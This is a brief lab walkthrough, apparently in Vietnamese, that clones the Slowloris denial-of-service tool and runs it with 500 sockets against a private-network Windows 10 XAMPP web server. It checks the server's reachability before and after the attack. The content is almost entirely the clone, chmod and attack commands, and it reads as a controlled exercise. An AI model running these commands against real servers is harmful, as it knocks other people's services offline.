Slowloris

git clone <https://github.com/gkbrk/slowloris.git>



cd slowloris

chmod 755 *

# python3 slowloris.py 192.168.74.213 -s 500 -p 8080



Win 10 cài Xampp bản mới nhất



Truy cập thử



Chạy lệnh Dos:

# python3 slowloris.py 192.168.74.213 -s 500



Truy cập thử

